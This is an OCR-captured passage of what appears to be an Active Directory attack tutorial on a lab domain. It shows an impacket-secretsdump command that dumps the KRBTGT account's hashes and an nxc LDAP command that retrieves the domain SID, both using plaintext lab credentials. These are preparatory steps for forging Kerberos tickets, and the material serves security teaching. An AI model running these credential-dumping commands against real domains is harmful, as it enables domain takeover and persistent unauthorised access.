
the KRBTGT account’s hash.
Extracting KRBTGT hash & Domain SID
impacket-secretsdump 
'ignite.
local
/admin1:Password@
1
@ignite.
local
 -just-
dc-user krbtgt
The image below shows the NTLM and AES hashes for
KRBTGT service account.
Followed by the next step, enumerate the SID for User
admin1.
nxc ldap 
192.168
.
1
.
48
 -u admin1 -p Password@
1
 --
get-sid